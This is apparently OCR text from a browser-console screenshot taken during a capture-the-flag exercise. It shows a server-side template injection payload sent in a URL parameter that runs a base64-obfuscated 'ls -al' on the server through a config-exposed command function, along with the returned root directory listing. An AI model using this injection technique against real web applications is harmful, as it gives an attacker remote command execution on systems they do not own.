 查看器 控制台 调试器 HackBar » 1 ••• ×
Load URL
Split URL
Execute
76015b34441.changame.ichunqiu.com/?name={{
config['RUNCMD']('`echo bHMgLWFsCg== |
base64 -d`',shell=True) }}
Post data Referer User Agent
Cookies Clear All
Hello total 24 drwx------. 2 root root 4096 May 5 03:47 . drwxr-
xr-x. 21 root root 4096 May 5 03:47 .. -rw-------. 1 root root
165 Nov 9 2016 .bash_history -rw-r--r--. 1 root root 3106 Feb
20 2014 .bashrc -rw-r--r--. 1 root root 18 Nov 8 2016 .config
-rw-r--r--. 1 root root 140 Feb 20 2014 .profile